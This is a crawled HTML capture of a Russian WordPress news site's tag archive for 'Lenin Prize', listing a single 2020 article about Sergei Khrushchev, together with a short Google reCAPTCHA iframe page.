

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/leninskaja-premija/
body_size: 6919
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>ленинская премия | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="сергей хрущев,никита хрущев,секретарь цк кпсс,ленинская премия,,История,Новости" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/leninskaja-premija/#collectionpage","url":"https://retransliator.ru/tag/leninskaja-premija/","inLanguage":"ru-RU","name":"ленинская премия","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/leninskaja-premija/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/leninskaja-premija/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/leninskaja-premija/","url":"https://retransliator.ru/tag/leninskaja-premija/","name":"ленинская премия"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/leninskaja-premija/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки ленинская премия" href="https://retransliator.ru/tag/leninskaja-premija/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-leninskaja-premija tag-524">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697cf1637984e" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697cf1637984f" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>ленинская премия</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-900" class="post post-900 type-post status-publish format-standard has-post-thumbnail hentry category-istorija category-novosti tag-leninskaja-premija tag-nikita-hrushhev tag-sekretar-ck-kpss tag-sergej-hrushhev">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/06/19/sergej-hrushhev-chto-izvestno-o-syne-pervogo-sekretarja-ck-kpss/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/хрущев-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/istorija/" rel="category tag">История</a>, <a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/06/19/sergej-hrushhev-chto-izvestno-o-syne-pervogo-sekretarja-ck-kpss/">Сергей Хрущев. Что известно о сыне Первого секретаря ЦК КПСС</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/06/19/sergej-hrushhev-chto-izvestno-o-syne-pervogo-sekretarja-ck-kpss/">19.06.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/06/19/sergej-hrushhev-chto-izvestno-o-syne-pervogo-sekretarja-ck-kpss/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697cf1637caf4" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697cf1637caf5" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.73</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.47</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.02</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.43</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hyyo094ciCGmw9bdMM4NDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795944101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>